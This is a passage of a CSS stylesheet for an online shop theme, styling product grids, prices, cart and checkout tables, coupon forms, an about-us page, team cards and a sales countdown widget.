.search .product-info .info-price .price-box.price-final_price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #00acb1;
  margin-right: 7px;
}
.search .product-info .info-price .price-box.price-final_price .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #b5b5b5;
}
.catalog-product_compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.shop-tab-title .shop-tab-select .block {
  display: none;
}
.page-products .sort-pagi-bar-bottom .toolbar .limiter {
  display: none;
}
body .filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option {
  width: 18px;
  min-width: auto;
  height: 18px;
  border: none;
  border-radius: 100%;
  position: relative;
  overflow: visible;
}
body .filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option:before {
  content: "";
  position: absolute;
  width: 24px;
  height: 24px;
  top: -3px;
  right: -3px;
  left: -3px;
  bottom: -3px;
  border: 1px solid #e6e6e6;
  border-radius: 100%;
  z-index: 1;
  display: block;
}
.product-info .desc {
  display: none;
}
.banner_mid_2 {
  margin-top: 20px;
  position: relative;
}
.tab_container {
  position: relative;
  z-index: 99;
}
.banner_mid_1 {
  margin-top: 38px;
}
.cat_1 .product_row {
  margin: 0;
}
.cat_1 .product_row:nth-child(1) .item-product:before,
.cat_1 .product_row:nth-child(6) .item-product:before {
  display: none;
}
.cat_home1 {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-template-rows: repeat(2, 1fr);
}
.cat_home1 .product_row:nth-child(4) {
  grid-column: unset;
  grid-row: unset;
  grid-column-start: unset;
  grid-column-end: unset;
  grid-row-start: unset;
  grid-row-end: unset;
}
.cat_home1 .product_row:nth-child(4) .desc {
  display: none;
}
.cat_home1 .product_row:nth-child(4) .product-thumb {
  padding-top: 0;
}
.cat_home1 .product_row:nth-child(4) .item-product:hover .product-info-cart {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.cat_home1 .product-image-container {
  width: 100% !important;
}
.product-item,
.product-list-item,
.product-item-actions > * {
  font-size: 14px;
}
@media (min-width: 1024px) {
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
.products-grid .product-item {
  padding: 0 15px;
  margin-left: 0;
}
.filter-options-item .items .item a input[type="checkbox"] {
  margin: 0;
  top: 0;
  box-shadow: none;
}
.filter-options-item .items .item a .count {
  display: inline-block;
}
.block-reorder .product-item .field.item {
  margin-bottom: 25px;
}
.block-reorder .product-item .checkbox {
  top: 0;
  margin: 0;
  box-shadow: none;
}
.sidebar .product-items .product-item-info .product-item-photo {
  float: left;
  margin: 0 10px 10px 0;
  position: static;
}
.sidebar .block-wishlist .product-item-details {
  padding-bottom: 0;
  border-bottom: 0;
}
.sidebar .block-reorder .actions-toolbar {
  max-width: 100%;
}
.search.results dl.block {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  line-height: 31px;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  margin-bottom: 70px;
}
.minicart-items .product-item-name a {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.product-info-main .action.towishlist,
.product-info-main .action.tocompare {
  border-radius: 100%;
  color: #b6b6b6;
}
.product-info-main .action.towishlist:hover,
.product-info-main .action.tocompare:hover {
  color: #ffffff;
  background-color: #00acb1;
  border-color: #00acb1;
}
.load_more {
  text-align: center;
  margin-top: 36px;
  margin-bottom: 60px;
}
.load_more .loadmore {
  font-family: 'Rubik', sans-serif;
  font-size: 12px;
  font-weight: 500;
  background-color: #00acb1;
  line-height: 40px;
  padding: 0 56px;
  color: #ffffff;
  border-radius: 30px;
  z-index: 1;
  text-transform: uppercase;
  border-color: #00acb1;
  height: 40px;
  display: inline-block;
}
body .fotorama1557117024382 .fotorama__nav--thumbs .fotorama__nav__frame {
  padding: 1px;
}
body .chosen-container .chosen-drop {
  border: none;
  margin-top: 0;
}
.chosen-container-single .chosen-single div b {
  font-size: 18px;
}
.old-price,
.old.price {
  text-decoration: line-through;
  color: #b5b5b5;
}
.banner-hover img {
  border-radius: 10px;
}
.product-info-main .page-title-wrapper .page-title {
  letter-spacing: -1px;
  margin-top: 0;
  line-height: 1;
  margin-bottom: 0;
}
.product.data.items > .item.title,
.filter-content .filter-options .filter-options-title,
.contact-index-index h3,
#pageContent .velaAboutUsTitle,
.title-widget-post,
.title-post-tab,
.item-post-full .post-title,
.rokan-product-heading {
  letter-spacing: -1px;
}
body .fotorama1560143123032 .fotorama__nav--thumbs .fotorama__nav__frame {
  padding: 0;
}
body .main-img-quickview {
  border: none;
}
.product-info-main .product-social-extra .action.tocompare,
.product-info-main .product-social-extra .action.towishlist {
  margin-right: 6px;
}
body .fotorama__thumb-border {
  background: transparent;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  text-transform: capitalize;
}
.product.attribute.sku,
.product-info-main .product.attribute.sku {
  display: block;
  vertical-align: top;
  color: #666;
  margin: 0;
}
.pages strong.page {
  font-weight: 400;
  font-size: 14px;
}
.pages .action {
  border: 0;
}
#layered-ajax-filter-block .filter-label {
  font-weight: 500;
  margin-bottom: 20px;
}
#layered-ajax-filter-block .action.remove span i:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 20px;
  color: inherit;
  content: '\e616';
  font-family: icons-blank-theme;
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: 700;
  overflow: hidden;
  speak: none;
  padding-left: 30px;
  text-align: center;
}
body .fa-envelope:before {
  content: "\e98e";
  font-family: icomoon !important;
  font-size: 1.1rem;
}
body .fa-print:before {
  content: "\e9bd";
  font-family: icomoon !important;
  font-size: 1.1rem;
}
body .fa-mail-forward:before,
body .fa-share:before {
  content: "\e9cc";
  font-family: icomoon !important;
  font-size: 1.1rem;
}
.wrapper_slider {
  text-align: center;
}
.sidebar .top_rate .rokan-product-heading h2 .sup-title {
  display: none;
}
@media (min-width: 768px), print {
  .verticalmenu.navigation li.level0.fullwidth .submenu li.level1 > a,
  .verticalmenu.navigation li.level0.staticwidth .submenu li.level1 > a {
    margin-top: 10px;
  }
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  border: 1px solid #e6e6e6;
}
.product-info-main .product-social-extra .action.tocompare,
.product-info-main .product-social-extra .action.towishlist {
  background: #f6f6f6;
}
.product-info-main .product-social-extra .action.tocompare:hover,
.product-info-main .product-social-extra .action.towishlist:hover {
  background: #00acb1;
}
.cms-index-index .page.messages {
  display: none;
}
.message.notice {
  font-size: 14px;
  line-height: 20px;
}
.message.notice .block .title {
  font-size: 14px;
  margin-bottom: 0;
}
input::placeholder {
  color: #888888;
}
.product-list .item-product:before {
  display: none;
}
.table-wrapper.grouped thead {
  background: #f6f6f6;
}
.table-wrapper.grouped .table:not(.cart):not(.totals) > thead > tr > th,
.table-wrapper.grouped .table:not(.cart):not(.totals) > tbody > tr > th,
.table-wrapper.grouped .table:not(.cart):not(.totals) > tfoot > tr > th,
.table-wrapper.grouped .table:not(.cart):not(.totals) > thead > tr > td,
.table-wrapper.grouped .table:not(.cart):not(.totals) > tbody > tr > td,
.table-wrapper.grouped .table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  margin: 4px 0 0 !important;
}
.menu-links-mobile {
  text-align: left;
}
.menu-links-mobile li {
  display: inline-block;
  margin-right: 25px;
}
.menu-links-mobile li a {
  text-decoration: none;
  color: #222222;
  display: block;
  font-weight: 500;
  padding: 0 12px;
  line-height: 60px;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  background: transparent;
  text-transform: uppercase;
}
.nav-toggle:before {
  font-family: 'icomoon';
  content: "\e994";
}
#purchase-fake-order.purchase-order {
  background-color: #fff;
  position: fixed;
  -webkit-box-shadow: -1px 1px 6px rgba(30, 32, 40, 0.3);
  -moz-box-shadow: -1px 1px 6px rgba(30, 32, 40, 0.3);
  box-shadow: -1px 1px 6px rgba(30, 32, 40, 0.3);
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  left: 20px;
  bottom: 20px;
  width: 320px;
  z-index: 999;
  border-radius: 3px;
  padding: 10px;
}
#purchase-fake-order.purchase-order .purchase-close {
  position: absolute;
  right: 10px;
  top: 6px;
  font-size: 18px;
}
#purchase-fake-order.purchase-order .product-purchase:before,
#purchase-fake-order.purchase-order .product-purchase:after {
  content: "";
  display: table;
  clear: both;
}
#purchase-fake-order.purchase-order .product-purchase .purchase-image {
  height: 100%;
  float: left;
  border-radius: 3px;
}
#purchase-fake-order.purchase-order .product-purchase .purchase-image img {
  width: 124px;
}
#purchase-fake-order.purchase-order .product-purchase .purchase-info {
  padding-left: 15px;
  overflow: hidden;
}
#purchase-fake-order.purchase-order .product-purchase .dib,
#purchase-fake-order.purchase-order .product-purchase .minutes-ago {
  display: block;
  font-size: 12px;
  margin-bottom: 15px;
}
#purchase-fake-order.purchase-order .product-purchase .title {
  letter-spacing: .3px;
  text-decoration: none;
  font-size: 13px;
  line-height: 1.5;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
#purchase-fake-order.purchase-order .product-purchase .title a {
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 500;
  line-height: 18px;
}
#purchase-fake-order.purchase-order .btnProductQuickview {
  font-size: 13px;
  color: #222222;
  text-transform: capitalize;
}
[class^=icon-],
[class*=" icon-"] {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-inner {
  font-size: 0;
}
.checkout-index-index .page-main.container,
.checkout-cart-index .page-main.container {
  margin-top: 40px;
}
.fancybox-wrap .action_button .btn-continue,
.action_button .button.btn-viewcart {
  width: 300px;
  display: inline-block;
}
.cart.table-wrapper #shopping-cart-table {
  border-bottom: 1px solid #e6e6e6;
}
.cart.table-wrapper .cart.items .col {
  border-bottom: 0;
  text-align: center;
  padding: 30px 10px;
}
.cart.table-wrapper .cart.items .col span {
  color: #222222;
  font-weight: 500;
}
.cart.table-wrapper .cart.items .col span.price {
  color: #00acb1;
}
.cart.table-wrapper .cart.items .col .product-item-photo {
  padding-left: 20px;
}
.cart.table-wrapper .cart.items .col .actions-toolbar a {
  font-size: 0;
  padding: 0;
  background: 0 0;
  min-width: 1px;
  height: unset;
  line-height: 1;
  border: 0;
}
.cart.table-wrapper .cart.items .col .actions-toolbar a.action-edit:before {
  content: "\f040";
  font-family: Fontawesome;
  font-size: 13px;
  color: #222222;
}
.cart.table-wrapper .cart.items .col .actions-toolbar a.action-delete:before {
  content: "\e953";
  font-family: 'icomoon';
  color: #222222;
  font-size: 16px;
}
.cart.table-wrapper .control.qty {
  position: relative;
  border: 1px solid #e6e6e6;
}
.cart.table-wrapper .qty-down-fixed-onclick-page-cart:after {
  position: absolute;
  right: 10px;
  bottom: 8px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 10px;
  color: inherit;
  content: "\e92e";
  font-family: 'icomoon';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  width: 25px;
  height: 10px;
}
.cart.table-wrapper .qty-up-fixed-onclick-page-cart:after {
  position: absolute;
  top: 8px;
  right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 10px;
  color: inherit;
  content: "\e931";
  font-family: 'icomoon';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  width: 25px;
  height: 10px;
}
.cart.table-wrapper .col.qty .input-text {
  width: 80px;
  padding-right: 30px;
  margin-top: 0;
  border: 0;
}
body table#shopping-cart-table td,
body table#shopping-cart-table th,
body table#shopping-cart-table,
body td,
body th,
body .table > tbody + tbody {
  border: 1px solid #e6e6e6;
  border-bottom: 0;
}
body table#shopping-cart-table .item-info td:first-child {
  border: 0;
}
body .opcheckout-shipping-method-section .sp-methods .radioparent label .col-price {
  font-weight: 400;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: transparent;
}
.field-error,
div.mage-error[generated] {
  margin-bottom: 7px;
}
.page.messages {
  max-width: 1170px;
  margin: 0 auto;
  width: 100%;
}
.page.messages .message.success {
  margin-bottom: 0;
  margin-top: 45px;
}
.customer-account-index .page.messages .message.success {
  margin-bottom: 35px;
}
.catalog-product-view .page.messages {
  max-width: 100%;
  margin: 0 auto;
  width: auto;
}
.catalog-product-view .page.messages .message.success {
  margin-top: 0;
  margin-bottom: 35px;
}
.brand-view {
  margin-bottom: 0;
  padding-bottom: 0;
}
.rokanthemesbrand-brand-view .toolbar-products {
  margin-top: 18px;
}
.box-tocarts #product-updatecart-button {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 12px;
  color: #222222;
  background: #f6f6f6;
  padding: 0 75px;
  height: 45px;
  text-transform: uppercase;
  border: 1px solid #e6e6e6;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  border: 1px solid #e6e6e6;
  background: #f4f4f4;
}
.cart-summary {
  background: #f6f6f6;
  padding: 30px 30px 40px 30px;
  border: 1px solid #e6e6e6;
}
.cart-container {
  margin-bottom: 60px;
}
body .one-step-checkout h3 {
  font-weight: 500;
  text-transform: capitalize;
  font-size: 14px;
}
body #discount-code {
  border-radius: 30px;
  padding: 20px;
  height: 50px !important;
  line-height: 48px;
}
body input[type="checkbox"] {
  margin: 0 6px 4px 0;
}
body .wrap-col-last-3 .opcheckout-place {
  background: #00acb1;
  border-color: #00acb1;
}
body .wrap-col-last-3 .opcheckout-place span {
  color: #ffffff;
}
body #main-container {
  padding-bottom: 60px;
}
.content-about {
  color: #555;
  background-position: top;
  background-repeat: no-repeat;
}
.vc_custom_1551780526376 {
  padding-top: 375px !important;
  background: url(../images/bg-about.jpg);
  background-repeat: no-repeat;
}
.vc_row[data-vc-full-width] {
  -webkit-transition: opacity 0.5s ease;
  -o-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
  overflow: hidden;
}
.tbay-breadscrumb.show-title + #main-container .content-about {
  margin-top: -90px;
}
.vc_fluid.container {
  max-width: 1170px;
  margin: auto;
}
.vc_row:before,
.vc_row:after {
  content: " ";
  display: table;
}
.vc_custom_1552883228263 {
  padding-top: 50px !important;
  padding-right: 85px !important;
  padding-left: 85px !important;
  background-color: #ffffff !important;
}
.vc_column-inner::before,
.vc_column-inner::after {
  content: " ";
  display: table;
}
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.wpb_button {
  margin-bottom: 28px;
}
.wpb_alert p:last-child,
#content .wpb_alert p:last-child,
.wpb_text_column p:last-child,
.wpb_text_column *:last-child,
#content .wpb_text_column p:last-child,
#content .wpb_text_column *:last-child {
  margin-bottom: 0;
}
.title-about {
  font-size: 28px;
  line-height: 34px;
  font-weight: 500;
  margin: 0 0 30px;
  color: #222222;
}
.content-about p {
  line-height: 23px;
  margin-bottom: 25px;
}
.content-about blockquote {
  line-height: 26px;
}
.content-about .text-black {
  font-size: 18px;
}
.content-about .tbay-addon-features {
  margin-bottom: 0;
}
.tbay-addon-tbay-addon-text-heading .rokan-product-heading,
.tbay-addon-tbay-addon-features .rokan-product-heading {
  margin-bottom: 30px;
}
.content-about .tbay-addon .tbay-addon-title,
.content-about .tbay-addon .tbay-addon-heading {
  font-size: 20px;
  margin-bottom: 15px;
}
.tbay-addon .tbay-addon-title .subtitle,
.tbay-addon .tbay-addon-heading .subtitle {
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 23px;
  text-transform: none;
  color: #888;
}
.row.grid,
.row.vertical,
.display-products:not(.products-list) .row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.tbay-addon-features.style-2 .feature-box {
  display: flex !important;
}
@media (min-width: 1200px) {
  .row.grid[data-desktop="3"] > div,
  .row.vertical[data-desktop="3"] > div,
  .display-products:not(.products-list) .row[data-desktop="3"] > div {
    -webkit-box-flex: 25%;
    -moz-box-flex: 25%;
    -webkit-flex: 25%;
    -ms-flex: 25%;
    flex: 25%;
    max-width: 25%;
  }
}
@media (max-width: 1199px) {
  .row.grid[data-desktop="3"] > div,
  .row.vertical[data-desktop="3"] > div,
  .display-products:not(.products-list) .row[data-desktop="3"] > div {
    -webkit-box-flex: 50%;
    -moz-box-flex: 50%;
    -webkit-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    max-width: 50%;
  }
}
@media (max-width: 480px) {
  .row.grid[data-desktop="3"] > div,
  .row.vertical[data-desktop="3"] > div,
  .display-products:not(.products-list) .row[data-desktop="3"] > div {
    -webkit-box-flex: 100%;
    -moz-box-flex: 100%;
    -webkit-flex: 100%;
    -ms-flex: 100%;
    flex: 100%;
    max-width: 100%;
  }
}
.tbay-addon-features.style-2 .feature-box .inner {
  display: flex;
  flex-direction: column;
  padding: 26px 10px 27px;
  background: #f9f9f9;
  border: 1px solid #e5e5e5;
  justify-content: center;
  width: 100%;
}
.tbay-addon-features.style-2 .feature-box .inner > div {
  display: block;
}
.tbay-addon-features.style-2 .fbox-image i,
.tbay-addon-features.style-2 .fbox-icon i {
  font-size: 0;
}
.tbay-addon-features.style-2 .fbox-image i:before,
.tbay-addon-features.style-2 .fbox-icon i:before {
  font-size: 35px;
}
[class^="linear-icon-"],
[class*="linear-icon-"] {
  font-family: 'icomoon';
  color: #00acb1;
}
.tbay-addon-features .fbox-icon i {
  -webkit-transition: .35s;
  -o-transition: .35s;
  transition: .35s;
}
.linear-icon-camera2:before {
  content: "";
  background: url(../images/icon_camera.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.linear-icon-vector:before {
  content: "";
  background: url(../images/icon_lllustration.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.linear-icon-palette:before {
  content: "\e929";
  content: "";
  background: url(../images/icon_graphic.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.linear-icon-pencil-ruler:before {
  content: "";
  background: url(../images/icon_lllustration.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.linear-icon-shirt:before {
  content: "";
  background: url(../images/icon_lllustration.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.linear-icon-laptop-phone:before {
  content: "";
  background: url(../images/icon_lllustration.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.tbay-addon-features.style-2 .fbox-content {
  padding: 4px 0 0;
  border: 0;
  text-align: center;
}
.tbay-addon-features.style-2 .feature-box .inner > div {
  display: block;
  text-align: center;
}
.tbay-addon-features .ourservice-heading {
  font-size: 14px;
  line-height: 23px;
  font-weight: 500;
  margin: 0;
  -webkit-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
  text-transform: capitalize;
}
.row.grid > div,
.row.vertical > div,
.display-products:not(.products-list) .row > div {
  padding: 0 10px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.tbay-addon-features .feature-box {
  position: relative;
  margin-bottom: 30px;
  display: block !important;
}
.tbay-addon {
  margin-bottom: 40px;
  position: relative;
  padding: 0;
  background: transparent;
  clear: both;
  z-index: 1;
}
.tbay-addon:last-child {
  margin-bottom: 0 !important;
}
.tbay-addon.tbay-addon-text-heading {
  margin-bottom: 30px;
}
.content-about .tbay-addon.tbay-addon-text-heading {
  padding-top: 9px;
}
.content-about .tbay-addon.tbay-addon-video {
  padding-bottom: 35px;
}
.tbay-addon-video .tbay-addon-content {
  position: relative;
}
.tbay-addon-video .tbay-addon-content .main-content {
  float: left;
  width: 100%;
}
.tbay-addon-video .tbay-addon-content .tbay-modalButton {
  position: absolute;
  top: 0;
  left: 0;
  right: auto;
  width: 100%;
  height: 100%;
  background: transparent;
  color: #000;
  font-size: 25px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  padding: 0;
  border: 0;
  -webkit-transition: .35s;
  -o-transition: .35s;
  transition: .35s;
}
.zmdi {
  display: inline-block;
  font: normal normal normal 14px/1 'Material-Design-Iconic-Font';
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.tbay-addon-video .tbay-addon-content .tbay-modalButton i {
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #fff;
  position: relative;
}
.tbay-addon-video .tbay-addon-content .tbay-modalButton i:before {
  display: block;
  position: relative;
  z-index: 11;
}
.zmdi-play:before {
  content: '\f3aa';
}
.tbay-addon-video .tbay-addon-content .tbay-modalButton i:after {
  content: '';
  background: rgba(255, 255, 255, 0.4);
  position: absolute;
  left: -12px;
  right: -12px;
  top: -12px;
  bottom: -12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: .35s;
  -o-transition: .35s;
  transition: .35s;
  z-index: 0;
}
.vc_custom_1551840342975 {
  padding-bottom: 70px !important;
}
.vc_custom_1551836402449 {
  margin-top: 40px;
  margin-bottom: 40px !important;
}
.tbay-addon-ourteam {
  margin-bottom: 25px;
}
.ourteam-inner {
  text-align: center;
  margin: 30px 0 0 0;
  flex-direction: column;
}
.ourteam-inner .avatar {
  overflow: hidden;
  position: relative;
}
.ourteam-inner .avatar:before {
  background: rgba(0, 0, 0, 0.7);
  content: "";
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
.ourteam-inner .social-link {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  visibility: hidden;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.ourteam-inner .social-link {
  margin: 0;
  padding: 0;
}
.ourteam-inner .social-link li {
  list-style: none;
  display: inline-block;
  margin-right: 25px;
  margin-left: 0;
}
.ourteam-inner .social-link a {
  color: #fff;
}
.icon-social-facebook:before {
  content: "\e00b";
}
.icon-social-twitter:before {
  content: "\e009";
}
.icon-social-google:before {
  content: "\e60d";
}
.icon-social-linkedin:before {
  content: "\e60a";
}
.ourteam-inner .info {
  margin-top: 10px;
  width: 100%;
  color: #222222;
}
.ourteam-inner .name-team {
  margin: 0;
  font-size: 14px;
  line-height: 23px;
  font-weight: 500;
}
.ourteam-inner .job {
  line-height: 23px;
  margin: 0;
}
.content-about .tbay-addon .tbay-addon-title .subtitle,
.content-about .tbay-addon .tbay-addon-heading .subtitle {
  margin: 0;
}
.cms-about-us blockquote {
  margin: 38px 0 40px 0;
  padding: 0;
  padding-left: 25px;
  padding-right: 0;
  color: #000;
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  border-left-width: 4px;
  border-left-style: solid;
  border-left-color: #00acb1;
}
.cms-about-us blockquote .color {
  color: #00acb1;
}
.login-container .block.block-customer-login .actions-toolbar .primary {
  color: #ffffff;
}
.bundle-actions .action.primary {
  background: #00acb1;
  color: #ffffff;
  border: 0;
}
body .action_button .button.btn-continue,
body .action_button .button.btn-viewcart {
  font-size: 14px;
}
body .checkout-payment-method .payment-method-title {
  padding: 0;
}
body #one-step-checkout-form .checkout-review-load .data-table tbody th,
body #one-step-checkout-form .checkout-review-load .data-table tbody th label,
body #one-step-checkout-form .checkout-review-load .data-table thead th,
body #one-step-checkout-form .order-information ol li .opcheckout-shipping-method-section .sp-methods dt {
  font-size: 13px;
  color: #2f2f2f;
  font-weight: 500;
}
body #one-step-checkout-form .checkout-review-load .data-table tbody th .label,
body #one-step-checkout-form .checkout-review-load .data-table tbody th label .label,
body #one-step-checkout-form .checkout-review-load .data-table thead th .label,
body #one-step-checkout-form .order-information ol li .opcheckout-shipping-method-section .sp-methods dt .label {
  font-weight: 500;
  color: #2f2f2f;
}
body .opcheckout-login-link {
  text-align: left;
}
body button#add_coupon_code_button {
  margin-top: 24px;
  height: 50px;
  line-height: 48px;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #e6e6e6;
}
body .opcheckout-index-index button:hover {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}
body #review_step_header,
body .one-step-checkout h3.step_1,
body .one-step-checkout h3.step_2,
body .one-step-checkout h3.step_3,
body .one-step-checkout h3.step_4,
body .one-step-checkout h3.step_5 {
  border: none;
}
.ourteam-inner .blog-post-info {
  text-align: left;
}
.ourteam-inner .blog-post-info h3.post-title {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  margin: 30px 0 11px;
}
.banner_left_sidebar {
  margin-bottom: 38px;
}
.cart-totals .grand .amount strong,
.opc-block-summary .table-totals .grand .amount strong {
  font-weight: 500;
  color: #222222;
}
.page-title-wrapper .container {
  padding: 0;
}
.cart.table-wrapper .items > .item {
  border-bottom: 0;
}
.cart.table-wrapper .items thead + .item {
  border-top: 1px solid #e6e6e6;
}
.cart.main.actions .action.continue,
.cart.main.actions .action.clear,
.cart.main.actions .action.update {
  height: 50px;
  line-height: 48px;
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  padding: 0 50px;
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  display: none;
}
#coupon_code {
  border-radius: 30px;
  background: #ffffff;
  margin-top: 10px;
}
#discount-coupon-form .primary {
  width: 100%;
}
#discount-coupon-form .action.apply.primary {
  background: #222222;
  border-color: #222222;
  height: 50px;
  line-height: 50px;
  color: #ffffff;
  width: 100%;
}
#discount-coupon-form .action.apply.primary:hover {
  background: #00acb1;
  border-color: #00acb1;
}
#one-step-checkout-form .checkout-review-load .data-table td .box-qty {
  border: 1px solid #e6e6e6;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff !important;
}
.catalog-product_compare-index .secondary-addto-links.actions-secondary {
  display: none;
}
.the_blog .blog-image {
  position: relative;
  overflow: hidden;
}
.the_blog .blog-image a:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.the_blog .blog-image a:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.the_blog .blog-image img {
  width: 100%;
}
.col-onsale-left {
  position: relative;
  overflow: hidden;
}
.col-onsale-left:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.col-onsale-left:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.payment-method a {
  display: inline-block;
  margin-left: 12px;
}
.payment-method a img {
  opacity: 0.4;
  filter: alpha(opacity=20);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.detailed h3 {
  font-size: 18px;
  font-weight: 500;
  color: #222;
  margin-bottom: 17px;
}
.detailed p {
  text-align: justify;
}
.countdown-page-product-custom .des-countdown-p-p-c {
  font-size: 20px;
  color: #222222;
}
.countdown-page-product-custom .des-countdown-p-p-c .price-countdown-highlight {
  font-weight: 500;
  color: #222222;
  font-size: 20px;
}
.countdown-page-product-custom .des-countdown-p-p-c .price-countdown-stock {
  color: #666666;
  font-weight: 500;
}
.countdown-page-product-custom .progressbar-countdown-p-p-c {
  margin-top: 20px;
